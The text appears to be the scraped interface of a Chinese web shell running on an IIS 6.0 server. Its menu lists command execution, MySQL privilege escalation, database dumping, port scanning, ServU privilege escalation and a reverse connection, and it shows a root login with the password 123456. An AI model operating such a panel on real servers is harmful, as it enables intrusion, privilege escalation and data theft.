 - WINNT - Microsoft-IIS/6.0
文件管理
[MYSQL执行语句] [MYSQL提权] [MYSQL脱库备份] [MYSQL上传文件] [MYSQL下载文件]
执行命令
地址 localhost 端口 3306 用户 root 密码 123456 库名 mysql
扫描端口
select version();
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
显示版本 执行
批量替换
执行SQL语句成功
5.0.45-community-nt
ServU提权
Win组件
反弹连接